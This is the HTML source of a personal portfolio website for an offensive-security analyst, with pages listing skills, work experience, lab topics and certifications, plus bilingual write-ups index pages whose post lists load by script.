<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body id="top">
<canvas id="matrix" aria-hidden="true"></canvas>

<!-- ============ NAV ============ -->
<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="#about">./about</a>
      <a href="#stack">./stack</a>
      <a href="#exp">./exp</a>
      <a href="#labs">./labs</a>
      <a href="writeups.html">./writeups</a>
      <a href="#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../index.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<!-- ============ HERO (neofetch) ============ -->
<header class="hero">
  <div class="wrap">
    <div class="neofetch">
      <figure class="nf-photo" aria-hidden="false">
        <img src="../assets/img/perfil.png" alt="Lucas Rodrigues Albino"
             onerror="this.style.display='none';this.parentNode.classList.add('noimg')">
        <span class="nf-fallback" aria-hidden="true">LR</span>
        <figcaption>./perfil.png</figcaption>
      </figure>

      <div class="nf-info">
        <div class="nf-id glitch" data-text="root@albino"><b>root</b>@<b>albino</b></div>
        <div class="nf-rule">-----------------------------</div>
        <dl>
          <dt>role</dt><dd class="nf-typed" id="typed" data-roles="cybersecurity analyst|web &amp; api pentester|red team / active directory|OT/ICS security"><span class="cursor"></span></dd>
          <dt>focus</dt><dd><b>offensive security</b> — web · api · AD · OT/ICS</dd>
          <dt>base</dt><dd>Campina Grande, PB — Brazil</dd>
          <dt>uptime</dt><dd>2+ years in offensive security</dd>
          <dt>edu</dt><dd>electrical eng. — UFCG (thesis: ICS/SCADA)</dd>
          <dt>certs</dt><dd>eJPT · CRTA</dd>
          <dt>lang</dt><dd>PT native · EN B2</dd>
          <dt>shell</dt><dd>python · bash · powershell · C</dd>
        </dl>
        <div class="nf-swatch" aria-hidden="true">
          <span style="background:#0a0e13;border:1px solid #1d2b3a"></span>
          <span style="background:#ef5f5f"></span>
          <span style="background:#29e88f"></span>
          <span style="background:#f0b232"></span>
          <span style="background:#43b7f0"></span>
          <span style="background:#b48cf2"></span>
          <span style="background:#dbe4ed"></span>
        </div>

        <div class="hero-actions">
          <a class="btn btn-primary" href="writeups.html">cat writeups/</a>
          <div class="links">
            <a href="https://github.com/LucasRAlbino" target="_blank" rel="noopener">github</a>
            <a href="https://linkedin.com/in/lucasralbino" target="_blank" rel="noopener">linkedin</a>
            <a href="mailto:lucasalbinoar@gmail.com">mail</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<!-- ============ ABOUT ============ -->
<section id="about" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">cat about.md</span></div>
    <div class="sec-head rv"><h2>about</h2></div>

    <div class="about-grid">
      <div class="rv">
        <p>
          I work as a <strong>cybersecurity analyst focused on Offensive Security</strong>. I do
          pentesting of Web applications, APIs and Active Directory, exploit and validate
          vulnerabilities, and write the report that turns each finding into business risk. Manual
          exploitation comes first: the scanner is the starting point, never the conclusion.
        </p>
        <p>
          I also work on the defensive side, with <strong>EDR, malware and phishing analysis, alert
          triage, IOC investigation and detection-rule authoring</strong>, plus support for ISO/IEC
          27001 controls. Understanding how the defense sees is what makes the attack sharper.
        </p>
        <p>
          I'm an electrical engineer from UFCG. In my thesis I studied attacks on ICS/SCADA networks
          using the LabShock simulator, exploring Modbus vectors such as Write Coil, MITM and DoS.
          That's where my interest in <strong>infrastructure and IT/OT network security</strong> was
          born — the point where a fault stops being merely digital and becomes physical.
        </p>
        <p>
          This is where I keep what I produce: write-ups from labs and CTFs, research and technical
          notes. All of it in my own, authorized or training environments.
        </p>
      </div>

      <div class="facts rv">
        <div class="fact"><span class="l">base</span><span class="v">Campina Grande, PB</span></div>
        <div class="fact"><span class="l">education</span><span class="v">electrical eng. — UFCG</span></div>
        <div class="fact"><span class="l">experience</span><span class="v">2+ yrs offensive security</span></div>
        <div class="fact"><span class="l">languages</span><span class="v">PT native · EN B2</span></div>
        <div class="fact"><span class="l">model</span><span class="v">remote / hybrid</span></div>
        <div class="fact"><span class="l">mail</span><span class="v">lucasalbinoar@gmail.com</span></div>
      </div>
    </div>
  </div>
</section>

<!-- ============ STACK ============ -->
<section id="stack">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls -la stack/</span></div>
    <div class="sec-head rv"><h2>stack</h2></div>
    <p class="out-note rv">what I use — in authorized environments or my own lab.</p>

    <div class="grid g2">
      <div class="skill-card rv">
        <h3>pentest &amp; offensive</h3>
        <div class="tags">
          <span class="tag">Web</span><span class="tag">API</span><span class="tag">Infrastructure</span>
          <span class="tag">Active Directory</span><span class="tag">OT/ICS</span>
          <span class="tag">Manual exploitation</span><span class="tag">Fuzzing</span>
          <span class="tag">Recon &amp; enum</span><span class="tag">Post-exploitation</span>
          <span class="tag">Impact validation</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>red team &amp; AD labs</h3>
        <div class="tags">
          <span class="tag">Privesc</span><span class="tag">Sliver C2</span>
          <span class="tag">Evasion</span><span class="tag">Windows Defender</span>
          <span class="tag">AppLocker</span><span class="tag">Credential dumping</span>
          <span class="tag">Lateral movement</span><span class="tag">OPSEC</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>blue team &amp; detection</h3>
        <div class="tags">
          <span class="tag">EDR</span><span class="tag">Wazuh</span><span class="tag">Malware</span>
          <span class="tag">Phishing</span><span class="tag">IOCs</span>
          <span class="tag">Triage</span><span class="tag">Detection rules</span>
          <span class="tag">Incident response</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>tools</h3>
        <div class="tags">
          <span class="tag">Burp Suite</span><span class="tag">Nmap</span><span class="tag">Metasploit</span>
          <span class="tag">SQLMap</span><span class="tag">OWASP ZAP</span><span class="tag">BloodHound</span>
          <span class="tag">CrackMapExec</span><span class="tag">Responder</span><span class="tag">OpenVAS</span>
          <span class="tag">Docker</span><span class="tag">LabShock</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>code &amp; automation</h3>
        <div class="tags">
          <span class="tag">Python</span><span class="tag">Shell</span><span class="tag">PowerShell</span>
          <span class="tag">C / C++</span><span class="tag">Recon automation</span>
          <span class="tag">IOC collection</span><span class="tag">Internal scanning</span>
        </div>
      </div>

      <div class="skill-card rv">
        <h3>frameworks &amp; standards</h3>
        <div class="tags">
          <span class="tag">OWASP Top 10</span><span class="tag">OWASP API Top 10</span>
          <span class="tag">PTES</span><span class="tag">OSSTMM</span><span class="tag">NIST</span>
          <span class="tag">MITRE ATT&amp;CK</span><span class="tag">ISO 27001</span>
          <span class="tag">Hardening</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============ EXPERIENCE ============ -->
<section id="exp" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">tail -f exp.log</span></div>
    <div class="sec-head rv"><h2>experience</h2></div>
    <p class="out-note rv">process and methodology. clients, assets and findings stay out.</p>

    <div class="tl">
      <div class="tl-item rv">
        <div class="tl-when">JUL 2026 — PRESENT</div>
        <h3>Cybersecurity Analyst</h3>
        <p class="tl-org">SMi Group</p>
        <ul>
          <li>Web and API pentesting with manual exploitation, impact validation, risk prioritization and technical + executive reporting.</li>
          <li>EDR operation: detection, alert triage, IOC investigation, incident response and remediation validation.</li>
          <li>Malware analysis and phishing-campaign analysis targeting employees.</li>
          <li>Support for ISO/IEC 27001 controls and Python/Shell automation for recon, collection and scanning.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">SEP 2025 — PRESENT</div>
        <h3>Penetration Tester</h3>
        <p class="tl-org">Freelance / Self-employed</p>
        <ul>
          <li>Web/API penetration testing focused on OWASP Top 10 and API Top 10.</li>
          <li>SQLi, XSS, Broken Access Control and REST API flaws — mapping, exploitation and validation.</li>
          <li>Reporting with vector, evidence, impact, severity and remediation.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">AUG 2025 — JUN 2026</div>
        <h3>Cybersecurity Intern</h3>
        <p class="tl-org">SMi Group</p>
        <ul>
          <li>Support in Web/API pentests, evidence collection and findings documentation.</li>
          <li>EDR alert triage, initial incident analysis and hardening validation.</li>
          <li>Python/Shell automation for recon and indicator collection.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">FEB 2024 — JUN 2025</div>
        <h3>Cybersecurity Researcher</h3>
        <p class="tl-org">LAPSI / UFCG</p>
        <ul>
          <li>ETSC — a training environment with Networking, Red Team and Blue Team labs.</li>
          <li>Instructor in hands-on training for the Military and Civil Police of Paraíba: exploitation, defense and incident response.</li>
          <li>Pentesting with Burp, Metasploit, Nmap, SQLMap and ZAP; detection rules via MITRE ATT&amp;CK + Wazuh.</li>
          <li>Attack devices built with Raspberry Pi, ESP32, C/C++ and Python.</li>
        </ul>
      </div>

      <div class="tl-item rv">
        <div class="tl-when">OCT 2022 — MAR 2023</div>
        <h3>IoT Device Developer</h3>
        <p class="tl-org">NUTES</p>
        <ul>
          <li>Embedded systems and SIM900A communication for remote monitoring.</li>
          <li>C/C++ on microcontrollers + Python for interface and automation.</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<!-- ============ LABS ============ -->
<section id="labs">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls labs/ research/</span></div>
    <div class="sec-head rv"><h2>research &amp; labs</h2></div>
    <p class="out-note rv">isolated, authorized environments. I study attack chains, detection and mitigation.</p>

    <div class="grid g3">
      <article class="card rv"><span class="ico">[ AD ]</span><h3>Active Directory lab</h3><p>Windows Server domain: enumeration, privesc, lateral movement, credential attacks, detection and hardening.</p></article>
      <article class="card rv"><span class="ico">[ EVASION ]</span><h3>Evasion in a controlled environment</h3><p>Validating Windows Defender and AppLocker with a focus on telemetry, detection and mitigation — in a lab, not against someone else's production.</p></article>
      <article class="card rv"><span class="ico">[ C2 ]</span><h3>Command &amp; Control — Sliver</h3><p>Red Team simulation: attack chain, post-exploitation, privesc, OPSEC and analysis of the generated events.</p></article>
      <article class="card rv"><span class="ico">[ OT/ICS ]</span><h3>Industrial attacks — LabShock</h3><p>Modbus: Write Coil, MITM and DoS, with impact analysis and mitigation. Topic of my thesis at UFCG.</p></article>
      <article class="card rv"><span class="ico">[ HW ]</span><h3>Hardware hacking</h3><p>Raspberry Pi, ESP32, custom offensive devices, USB HID and Wi-Fi hacking in authorized environments.</p></article>
      <article class="card rv"><span class="ico">[ CTF ]</span><h3>CTFs</h3><p>HTB, TryHackMe, GoHacking and Hacking Club — AD, Web and privilege escalation.</p></article>
    </div>
  </div>
</section>

<!-- ============ WRITE-UPS ============ -->
<section id="latest" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">head -3 writeups/</span></div>
    <div class="sec-head rv"><h2>recent write-ups</h2></div>
    <p class="out-note rv">notes from labs, CTFs and research. <a href="writeups.html">see all &rarr;</a></p>
    <div class="grid g3" id="latest-posts"></div>
  </div>
</section>

<!-- ============ CERTS ============ -->
<section id="certs">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">cat certs.txt</span></div>
    <div class="sec-head rv"><h2>courses / certifications</h2></div>

    <div class="grid g2">
      <div class="cert rv"><span class="badge">CRTA</span><div><strong>Certified Red Team Analyst</strong><span>CyberWarfare Labs · 2026</span></div></div>
      <div class="cert rv"><span class="badge">eJPT</span><div><strong>Junior Penetration Tester</strong><span>INE Security · 2026</span></div></div>
      <div class="cert rv"><span class="badge">EWH</span><div><strong>Essential Web Hacking</strong><span>Hacking Club · 2026</span></div></div>
      <div class="cert rv"><span class="badge">EHPT</span><div><strong>Ethical Hacking Penetration Tester</strong><span>GoHacking · 2025</span></div></div>
      <div class="cert rv"><span class="badge">WIFI</span><div><strong>Ethical Hacking Wi-Fi Pentesting</strong><span>GoHacking · 2025</span></div></div>
      <div class="cert rv"><span class="badge">ICS</span><div><strong>Virtual ICS Cybersecurity Training</strong><span>CISA · 2024</span></div></div>
      <div class="cert rv"><span class="badge">EP</span><div><strong>Endpoint Security</strong><span>Cisco · 2024</span></div></div>
      <div class="cert rv"><span class="badge">HdB</span><div><strong>Hackers do Bem — Basic &amp; Leveling</strong><span>RNP · 2024</span></div></div>
    </div>
  </div>
</section>

<!-- ============ CONTACT ============ -->
<section id="contact" class="alt">
  <div class="wrap">
    <div class="cmd rv"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">whoami --contact</span></div>
    <div class="sec-head rv"><h2>contact</h2></div>
    <p class="out-note rv">offensive security, red team, vulnerability analysis, IT/OT. also research and technical exchange.</p>
    <div class="cta-row">
      <a class="btn btn-primary" href="mailto:lucasalbinoar@gmail.com">mail lucasalbinoar@gmail.com</a>
      <a class="btn btn-ghost" href="https://linkedin.com/in/lucasralbino" target="_blank" rel="noopener">linkedin</a>
      <a class="btn btn-ghost" href="https://github.com/LucasRAlbino" target="_blank" rel="noopener">github</a>
    </div>
  </div>
</section>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · Brazil</span>
    <span><a href="#top">^ top</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>

<file: writeups.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Write-ups &amp; Pesquisa — Lucas Rodrigues Albino</title>
<meta name="description" content="Write-ups de laboratórios, CTFs e pesquisas em segurança ofensiva: Web, API, Active Directory, Red Team e OT/ICS.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="index.html#sobre">./sobre</a>
      <a href="index.html#stack">./stack</a>
      <a href="index.html#exp">./exp</a>
      <a href="index.html#labs">./labs</a>
      <a href="writeups.html" class="active">./writeups</a>
      <a href="index.html#contato">./contato</a>
    </div>
  </div>
</nav>

<section style="padding-top:56px">
  <div class="wrap">
    <div class="cmd"><span class="u">visitor</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls -la writeups/</span></div>
    <div class="sec-head">
      <h2>write-ups</h2>
    </div>
    <p class="out-note">
      lab, CTF e pesquisa. objetivo, ambiente, cadeia de ataque, o que quebrou, como se detecta e
      mitiga. ambiente próprio, autorizado ou de treino — sem cliente, ativo real ou achado explorável.
    </p>

    <div class="filters" id="post-filters"></div>
    <div class="grid g2" id="post-list">
      <div class="empty">carregando...</div>
    </div>
  </div>
</section>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> Lucas Rodrigues Albino</span>
    <span>Campina Grande, PB &middot; Brasil</span>
    <span><a href="index.html">&larr; voltar para o início</a></span>
  </div>
</footer>

<script src="assets/js/main.js"></script>
</body>
</html>
</file>

<file: en/writeups.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Write-ups &amp; Research — Lucas Rodrigues Albino</title>
<meta name="description" content="Write-ups from labs, CTFs and research in offensive security: Web, API, Active Directory, Red Team and OT/ICS.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="index.html#about">./about</a>
      <a href="index.html#stack">./stack</a>
      <a href="index.html#exp">./exp</a>
      <a href="index.html#labs">./labs</a>
      <a href="writeups.html" class="active">./writeups</a>
      <a href="index.html#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../writeups.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<section style="padding-top:56px">
  <div class="wrap">
    <div class="cmd"><span class="u">root</span><span class="at">@</span><span class="h">albino</span><span class="sep">:</span><span class="path">~</span>$ <span class="arg">ls -la writeups/</span></div>
    <div class="sec-head">
      <h2>write-ups</h2>
    </div>
    <p class="out-note">
      labs, CTFs and research. objective, environment, attack chain, what broke, and how it's
      detected and mitigated. my own, authorized or training environments — no client, real asset or
      exploitable finding.
    </p>

    <div class="filters" id="post-filters"></div>
    <div class="grid g2" id="post-list">
      <div class="empty">loading...</div>
    </div>
  </div>
</section>

<footer>
  <div class="wrap foot-in">
    <span>&copy; <span id="year">2026</span> lucas rodrigues albino</span>
    <span>Campina Grande, PB · Brazil</span>
    <span><a href="index.html">&larr; back to home</a></span>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>
